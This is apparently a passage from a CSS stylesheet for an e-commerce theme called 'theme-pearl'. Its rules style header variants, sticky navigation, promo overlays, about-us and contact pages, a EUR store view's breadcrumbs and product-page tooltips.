  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .header.links {
    order: 2;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .minicart-wrapper {
    order: 3;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .block-search {
    order: 1;
    margin-left: auto;
    top: 0;
    position: relative;
    z-index: 10;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .block-search.minisearch-v2 {
    margin-left: auto;
    padding-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .nav-sections {
    margin-left: 25px;
    order: 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 25px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right {
    display: flex;
    align-items: center;
    margin-left: auto;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right .block-search {
    float: none;
    flex-grow: 1;
    transition: none;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v3 .panel.header {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .compare.wrapper {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-language,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-store {
    display: flex;
    align-items: center;
    margin: 0;
    order: unset;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store {
    margin-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown {
    right: unset;
    left: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown:before,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown:before,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown:after,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown:after {
    right: unset;
    left: 10px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links {
    margin: 0;
    display: flex;
    align-items: center;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links li.greet.welcome {
    min-width: 150px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links .customer-welcome .customer-menu .header.links {
    display: block;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-currency {
    margin-left: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .header_right {
    float: none;
    display: flex;
    align-items: center;
    margin-left: auto;
    flex-direction: row-reverse;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content {
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content .desktop-logo .logo {
    display: flex;
    justify-content: center;
    margin: 0 auto;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content .desktop-logo .logo img {
    margin: 0 auto;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header {
    top: 0;
    padding-bottom: 2px;
    height: 50px;
    box-shadow: none;
    z-index: 11;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .page-header {
    height: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .header.links,
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .switcher-store {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.wrapper {
    border: 0 none;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.content {
    top: -40px;
    padding-top: 10px;
    padding-bottom: 0 !important;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.content .logo {
    top: 5px;
    display: flex;
    margin: 0 auto;
    z-index: 10;
    position: relative;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.links {
    z-index: 10;
    position: relative;
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header {
    position: fixed !important;
    z-index: 10 !important;
    width: 100%;
    top: 45px;
    -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header .navigation {
    padding-bottom: 5px;
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header .navigation .level0.submenu {
    top: 44px !important;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header ul.header.links {
    display: none;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header .switcher-language,
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header .switcher-currency {
    display: none;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .compare.wrapper {
    display: none;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .greet.welcome {
    min-width: auto !important;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .authorization-link {
    margin-left: 0px !important;
  }
  :root .theme-pearl .page-wrapper .page-header .customer-welcome .action.switch:after {
    line-height: 17px !important;
  }
  :root .theme-pearl .page-wrapper .page-header .switcher .options .action.toggle:after {
    line-height: initial;
    padding-top: 6px;
    padding-left: 5px;
  }
  .page-wrapper .nav-sections {
    position: relative;
    z-index: 2;
  }
  .page-wrapper .nav-sections.nav-sections-4 {
    z-index: 9;
  }
  .page-wrapper .customer-welcome .action.switch {
    color: #000000;
  }
  .page-header .minicart-wrapper .action.showcart .counter.qty,
  .page-header .minicart-wrapper .action.showcart.active .counter.qty {
    min-width: 20px;
    height: 20px;
    line-height: 18px;
    margin-top: 4px;
    margin-left: 2px;
  }
  .wrap .modal .searchautocomplete.horizontally .product-list li {
    margin-right: 10px;
  }
  .wrap .modal .searchautocomplete.horizontally .product-list li .block-right a {
    font-weight: normal !important;
    max-width: 140px;
    display: inherit;
    margin: 0 auto;
  }
  .wrap .modal #search.horizontally-white {
    font-weight: bold;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 0;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 0;
  }
  .global-notification-wrapper #slides {
    max-width: 80%;
  }
  .page-header-v3 .block-search label {
    margin-top: 3px;
  }
  .page-header-v3 .open-modal-search {
    cursor: pointer;
  }
  .page-header-v4 .open-modal-search {
    cursor: pointer;
  }
  .page-header-v4 .greet.welcome span {
    margin-right: 15px;
  }
  .page-header.sticky-header .header.content .block-search.wpx-block-search .field.search .control {
    background: transparent !important;
  }
  .page-header.sticky-header .header.content .block-search.wpx-block-search #search {
    background: transparent !important;
  }
  .wrap .modal .control.horizontally-control.loader-ajax:after {
    top: 28px;
  }
  .wrap .modal .control.vertically-control.loader-ajax:after {
    top: 20px;
    margin-right: 65px;
  }
  .page-header-v1 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v3 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v4 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v1 .panel.wrapper .panel.header .greet.welcome span.logged-in,
  .page-header-v3 .panel.wrapper .panel.header .greet.welcome span.logged-in,
  .page-header-v4 .panel.wrapper .panel.header .greet.welcome span.logged-in {
    margin-right: 0;
  }
  .page-header-v1 .panel.wrapper .panel.header .customer-menu .header.links,
  .page-header-v3 .panel.wrapper .panel.header .customer-menu .header.links,
  .page-header-v4 .panel.wrapper .panel.header .customer-menu .header.links {
    margin-right: -11px;
  }
  .page-header-v1 .panel.wrapper .panel.header .switcher-dropdown,
  .page-header-v3 .panel.wrapper .panel.header .switcher-dropdown,
  .page-header-v4 .panel.wrapper .panel.header .switcher-dropdown {
    margin-right: -10px;
  }
  .page-header-v1 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link,
  .page-header-v3 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link,
  .page-header-v4 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link {
    display: none;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  /*COMPARE PAGE*/
  .theme-pearl.catalog-product-compare-index .product-item-actions .actions-primary {
    display: inline-block;
  }
  .theme-pearl.catalog-product-compare-index .product-item-actions .secondary-addto-links.actions-secondary {
    display: inline-block;
    width: auto;
  }
  /*HOME PAGE*/
  .theme-pearl.cms-index-index .product-item-actions .actions-primary,
  .theme-pearl.cms-index-index .product-item-actions .actions-secondary {
    display: table-cell;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-actions .actions-primary {
    display: initial;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-actions .secondary-addto-links.actions-secondary {
    display: none;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-info:hover .product-item-actions .secondary-addto-links.actions-secondary {
    display: table-cell;
  }
  .review-form {
    max-width: 500px;
  }
  .footer.content .links {
    padding-right: 0px;
  }
  .footer-v1-content .pull-right-md {
    float: right;
  }
  .footer-v1-content .pull-left-md {
    float: left;
  }
  .promo-overlay,
  .promo-overlay:before {
    opacity: 0;
    position: absolute;
    z-index: 2;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
  }
  .promo-overlay:before {
    content: '';
    z-index: auto;
    background-color: #FFF;
    opacity: 0.25;
  }
  .brighter-promo .promo-overlay:before {
    opacity: 0.75;
  }
  .promo-overlay .title {
    position: absolute;
    width: 100%;
    bottom: 40%;
    padding: 0;
  }
  .promo-image .title {
    position: absolute;
    width: 100%;
    bottom: 50%;
    padding: 20px 20px 20px 50px;
    text-align: center;
    z-index: 100;
    font-size: 48px;
  }
  .promo-image .title-v2 {
    position: absolute;
    width: 100%;
    bottom: 50%;
    padding: 50px;
    text-align: left;
    z-index: 2;
    font-size: 48px;
  }
  .track-order-description {
    width: 718px;
    margin: 57px auto;
  }
  .track-order {
    width: 460px;
    padding: 43px 60px 60px;
  }
  .track-order .primary {
    margin-top: 20px;
  }
  .track-order .primary.button {
    margin-top: 20px;
  }
  .container-404 {
    margin-bottom: 50px;
  }
  .about-us-v1 .gf-container {
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: 100% !important;
  }
  .about-us-v1 .gf-container .wpb_wrapper h1.mg-title {
    margin-top: 150px;
    margin-bottom: 45px;
    line-height: inherit;
  }
  .about-us-v1 .gf-container .btn-container {
    margin-top: 75px;
    margin-bottom: 300px;
  }
  .about-us-v1 .wpx-gray {
    margin-top: 100px;
  }
  .about-us-v1 .wpx-gray .bg-white {
    min-height: 300px;
    background: white;
    width: 100%;
    z-index: 0;
    position: absolute;
  }
  .about-us-v1 .wpx-gray .child-cont {
    position: relative;
    z-index: 1;
  }
  .about-us-v1 .wpx-gray .test-cont {
    padding: 100px 0;
  }
  .about-us-v1 .gf-container .wpb_wrapper_cont {
    margin-left: 36% !important;
  }
  .about-us-v1 .wpx-gray .heading-title-wpx {
    font-size: 70px;
  }
  .about-us-v1 .contact-cont {
    text-align: center;
  }
  .about-us-v2 .text-left {
    text-align: left;
  }
  .about-us-v2 .cont-about-v2.mg-btm {
    margin-bottom: 150px;
  }
  .about-us-v2 .cont-about-v2 .cont-title {
    margin: 150px auto 100px auto;
  }
  .about-us-v2 .cont-about-v2 .text-cont {
    padding: 50px 50px 150px 0px;
  }
  .about-us-v2 .cont-about-v2 .text-cont .heading-title {
    margin-top: 65px;
  }
  .about-us-v2 .cont-about-v2 .text-cont p {
    font-size: 16px;
    line-height: 28px;
    color: #696969;
  }
  .about-us-v2 .cont-about-v2 .contact-cont {
    text-align: left;
  }
  .about-us-v2 .cont-about-v2 .contact-cont .social-cont {
    margin-top: 35px;
    font-size: 20px;
  }
  .about-us-v2 .cont-about-v2 .contact-cont .social-cont i {
    margin: 0 10px 10px 0;
  }
  .about-us-v2 .cont-about-v2 .brands-cont {
    padding-top: 15px;
  }
  .about-us-v2 .cont-about-v2 .brands-cont img {
    width: 15.5%;
  }
  .about-us-v2 .bg-gray .pd-gray {
    padding: 100px;
  }
  .about-us-v2 .bg-gray .pd-gray .heading-title-wpx {
    margin-bottom: 100px;
  }
  .about-us-v2 .bg-gray .pd-gray .mg-team {
    margin-bottom: 30px;
  }
  .container-v1 .img-1 {
    margin-top: 180px;
  }
  .container-v1 .img-2 {
    margin-top: 240px;
  }
  .container-v1 .img-3 {
    margin-top: 140px;
  }
  .container-v1 .img-4 {
    margin-top: 240px;
  }
  .container-v1 .img-5 {
    margin-top: 140px;
  }
  .container-v1 .img-6 {
    margin-top: 180px;
  }
  .container-v1 .promo-image .title {
    padding: 20px 0px 20px 0px;
    font-size: 40px;
  }
  .promo-overlay:before {
    content: '';
    z-index: auto;
    background-color: #FFF;
    opacity: 0.75;
  }
  .container-v3 .topmarginmob {
    margin-top: 50px;
  }
  .container-v3.module-split h3 {
    font-size: 64px;
    font-weight: 700;
    text-transform: capitalize;
  }
  .container-v3.module-split p {
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
  }
  .container-v3.module-split span {
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
    text-transform: uppercase;
    text-decoration: underline;
  }
  .container-v4 .heading-title h2 {
    font-size: 40px;
    font-weight: bolder;
    line-height: 60px;
    letter-spacing: 3px !important;
  }
  .container-v4.custom-margin {
    margin-top: 0px;
    margin-bottom: 0px;
  }
  .container-v4 .right-desk {
    text-align: right;
  }
  .container-v4 .nopadding-mob-v4 {
    padding: 0px !important;
  }
  .container-v2.hide-mob {
    display: none;
  }
  .content-v5 .image-wrapper-3,
  .content-v5 .image-wrapper-2,
  .content-v5 .image-wrapper-1 {
    min-height: 400px;
    max-width: 335px;
    margin: 30px auto;
    float: none;
    overflow: auto;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item {
    width: 26%;
    margin-left: 10%;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item:nth-child(3n+1) {
    margin-left: 0px;
  }
  .content-v5 .box-content .green-title {
    padding: 50px 0;
  }
  .content-v5 .box-content .page-small-width {
    padding: 70px 50px;
    margin: 0px;
  }
  .content-v5 .owl-carousel .banner-item .content_slider {
    width: 100%;
    left: 0px;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content {
    width: 100%;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p.sale_of_text {
    font-size: 35px;
    line-height: 65px;
    padding: 0px;
    margin: 0px;
    letter-spacing: 2px !important;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
    display: none;
  }
  .content-v5 .box-content .content-green-dark {
    margin: 30px 0 0 0;
  }
  .footer-v1 {
    margin-left: 20px;
    margin-right: 20px;
    padding: 0 10px;
  }
  .hp-v7-boxes .box-content .button-block {
    line-height: 3.8em;
  }
  .content-v8 .catalog-product-v8 .product-items {
    text-align: center;
  }
  .equal {
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex;
    /* NEW, Spec - Firefox, Chrome, Opera */
    flex-direction: column-reverse;
  }
  .equal .order-1 {
    order: 1;
  }
  .equal .order-2 {
    order: 2;
  }
  .nopadding-mob {
    padding-left: 0px;
    padding-right: 0px;
  }
  /******************************************************************************/
  /*****Animation frames*****/
  /******************************************************************************/
  #slide1-slideInDown,
  #slide1-slideInRight,
  #slide1-slideInLeft,
  #slide2-slideInLeft,
  #slide2-lightSpeedIn,
  #slide3-slideInDown,
  #slide3-lightSpeedIn {
    visibility: visible;
  }
  .display-block-mobile {
    display: block;
  }
  .display-block-desktop {
    display: none;
  }
  .flip-box-before {
    font-size: 1.714em;
  }
  .content-v9 .single-image {
    width: 100%;
  }
  .content-v9 .fill {
    width: 100%;
  }
  .content-v9 .v9-table .v9-coll {
    height: 603px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .content_slider {
    top: 0px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider {
    margin: 0 auto;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider-2 {
    margin: 40px auto 0 auto;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .year {
    font-size: 100px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .small-text-v9-slider {
    font-size: 14px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .btn-shop-now {
    margin-top: 20px;
    display: inline-block;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .chair {
    max-width: 230px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .sofa {
    max-width: 340px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .table {
    max-width: 300px;
    margin-top: -50px;
  }
  .content-v9 .single-image {
    margin: 0 0 30px;
  }
  .content-v10 {
    padding-top: 0px;
    padding-bottom: 110px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .content-v10 .feature-row {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 55px;
    padding-right: 55px;
  }
  .content-v10 .text-feature {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 35px;
  }
  .content-v10 .owl-height {
    max-height: 650px !important;
  }
  .content-v10 .descr-prod {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 30px;
    padding-right: 0px;
  }
  .content-v10 .column {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .content-v10 .column-product {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .content-v10 .img-bar .image-bar__content,
  .content-v10 .img-bar .image-bar__content {
    height: 475px;
  }
  .content-v10 .products-grid .product-item {
    width: 21.87% !important;
  }
  .container-v11 .margin-top-section {
    margin-top: 50px;
  }
  .container-v11 .margin-bottom-section {
    margin-bottom: 50px;
  }
  .container-v11 .module-inner .home-left-right-text,
  .container-v11 .module-inner .home-left-right-media {
    display: inline-block;
    width: 49%;
    font-size: 16px;
    vertical-align: middle;
  }
  .container-v11 .module-inner .box-img-1 {
    padding-right: 20px;
  }
  .container-v11 .module-inner .product-slideshow,
  .container-v11 .module-inner .product-details {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .container-v11 .row.mg-first-element {
    margin: 100px auto !important;
  }
  .container-v12.slider-v1-cat {
    padding-bottom: 20px;
  }
  .container-v12.slider-v2-cat {
    padding-top: 80px;
    padding-bottom: 110px;
  }
  .container-v14 .page-main {
    margin-top: -129px;
  }
  .container-v14 .vc_column_container {
    display: table;
  }
  .container-v14 .vc_column_container .vc_column-inner {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
  .container-v14 .vc_column_container .vc_column-inner {
    padding: 0px;
  }
  .container-v15 .mg-top-80 {
    margin-top: 80px;
    overflow: auto;
  }
  .container-v15 .mg-top-30 {
    margin-top: 30px;
    overflow: auto;
  }
  .container-v15 .mg-bottom-80 {
    margin-bottom: 80px;
    overflow: auto;
  }
  .container-v15 .mg-bottom-45 {
    margin-bottom: 45px;
    overflow: auto;
  }
  .container-v15 .c-live-text__outer {
    position: relative;
  }
  .container-v15 .c-live-text__outer .c-live-text {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
    margin: 0 auto;
    text-align: center;
    max-width: 150px;
  }
  .container-v15 .nopaddingleft {
    padding-left: 0px;
  }
  .container-v15 .nopaddingright {
    padding-right: 0px;
  }
  .container-v15 .custompadding {
    padding-left: 7.5px;
    padding-right: 7.5px;
  }
  .container-v15 .block.widget .products-grid {
    text-align: center;
  }
  .container-v15 .block.widget .products-grid .product-items {
    margin-left: 0px;
  }
  .container-v15 .block.widget .products-grid .item-v16 {
    width: 29%;
    margin-left: calc((100% - 5 * (100% / 6)) / 4);
  }
  .container-v15 .block.widget .products-grid .item-v16:nth-child(3n +1) {
    margin-left: 0px;
  }
  .cms-content-important {
    margin: 0 0 35px -20px;
  }
  .contact-details {
    margin-top: 120px;
    margin-bottom: 105px;
  }
  .contact-v2 .contact_frm_wpx {
    width: 90%;
    margin: 75px auto 0 auto;
    max-width: 650px;
  }
  .contact-v2 .contact_frm_wpx .name,
  .contact-v2 .contact_frm_wpx .email,
  .contact-v2 .contact_frm_wpx .telephone {
    width: 30%;
  }
  .contact-v2 .contact_frm_wpx .mag-wpx {
    margin: 0 30px;
  }
  .contact-v2 .title-contact {
    margin-top: 120px;
  }
  .contact-v2 .actions-toolbar .primary {
    margin-bottom: 80px;
  }
  .braintree-express-paylater-message-container {
    order: 1;
  }
  .paypal-braintree-paylater-message-container-pdp {
    padding: 0 0 10px;
  }
  .paypal-braintree-paylater-message-container-cart {
    padding: 0;
  }
  .theme-pearl.store-view-eur h1 {
    font-size: 24px;
  }
  .theme-pearl.store-view-eur .page-main {
    max-width: 1400px;
    width: 100%;
    padding: 15px 15px;
  }
  .theme-pearl.store-view-eur.catalog-product-view .page-main {
    max-width: 1400px !important;
    width: 100% !important;
  }
  .theme-pearl.store-view-eur .footer.content {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur .row {
    max-width: 1400px;
    width: 100%;
    margin: 0 auto;
  }
  .theme-pearl.store-view-eur .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-eur .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur .breadcrumbs .items strong,
  .theme-pearl.store-view-eur .breadcrumbs .items a {
    text-transform: lowercase;
  }
  .theme-pearl.store-view-eur .breadcrumbs .items strong:first-letter,
  .theme-pearl.store-view-eur .breadcrumbs .items a:first-letter {
    text-transform: uppercase;
  }
  .theme-pearl.store-view-eur .columns,
  .theme-pearl.store-view-eur .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.cms-page-view .breadcrumbs,
  .theme-pearl.store-view-eur.cms-index-index .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-eur.cms-page-view .breadcrumbs .items,
  .theme-pearl.store-view-eur.cms-index-index .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur.cms-page-view .columns,
  .theme-pearl.store-view-eur.cms-index-index .columns,
  .theme-pearl.store-view-eur.cms-page-view .page.messages,
  .theme-pearl.store-view-eur.cms-index-index .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.cms-page-view .page-title-wrapper,
  .theme-pearl.store-view-eur.cms-index-index .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.page-products .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-eur.page-products .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur.page-products .columns,
  .theme-pearl.store-view-eur.page-products .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.page-products .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.page-products .category-description,
  .theme-pearl.store-view-eur.page-products .category-show-more {
    max-width: 1400px !important;
  }
  .theme-pearl.store-view-eur.catalog-product-view .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    padding: 15px !important;
  }
  .theme-pearl.store-view-eur.catalog-product-view .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur.catalog-product-view .columns,
  .theme-pearl.store-view-eur.catalog-product-view .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.catalog-product-view .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs {
    background-color: #F9F7FC;
    padding-top: 15px !important;
    padding-bottom: 15px !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items {
    float: none;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item {
    float: left;
    line-height: 18px;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item:after {
    color: #505050 !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong,
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item a {
    float: left;
    font-size: 12px;
    font-style: italic;
    color: #505050;
    line-height: 18px;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong:hover,
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item a:hover {
    color: #505050;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong {
    color: #000000;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong:hover {
    color: inherit;
  }
  .page-layout-fullscreen .navigation,
  .page-layout-fullscreen .breadcrumbs,
  .page-layout-fullscreen .columns,
  .page-layout-fullscreen .page-header .header.panel,
  .page-layout-fullscreen .header.content,
  .page-layout-fullscreen .footer.content .page.messages,
  .page-layout-fullscreen .page-wrapper > .widget,
  .page-layout-fullscreen .page-wrapper > .page-bottom,
  .page-layout-fullscreen .block.category.event,
  .page-layout-fullscreen .top-container,
  .page-layout-fullscreen .page-title-wrapper,
  .page-layout-fullscreen .page-main {
    padding-left: 0px;
    padding-right: 0px;
    margin: 0 auto;
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
  }
  .page-layout-fullscreen .product-info-main .product-info-price {
    width: 99%;
  }
  .page-layout-fullscreen .page-header .switcher {
    margin-right: 10px;
  }
  .page-wrapper .btt-button {
    bottom: 80px !important;
    z-index: 1;
  }
  .theme-pearl.product-page-v2 .product-info-main.product_v2.stickyProductImage {
    position: relative !important;
    left: 0 !important;
  }
  .wp-productpage-prev-next .wp-pp-next-link,
  .wp-productpage-prev-next .wp-pp-prev-link {
    position: relative;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip span,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip span {
    visibility: hidden;
    width: 140px;
    background-color: #FFF;
    color: #000;
    border: 1px solid #000;
    text-align: center;
    border-radius: 6px;
    padding: 5px;
    position: absolute;
    z-index: 99999;
    bottom: 125%;
    left: 70%;
    margin-left: -75px;
    opacity: 0;
    transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip span:after,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip span:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #000 transparent transparent;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip:hover,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip:hover {
    z-index: 9999;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip:hover span,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip:hover span {
    visibility: visible;
    opacity: 1;
  }
  .catalog-product-view .fixed-cart-container {
    top: 0;
    left: 0;
    bottom: auto;
    opacity: 0;
    transition: opacity 0.25s ease-in;
  }
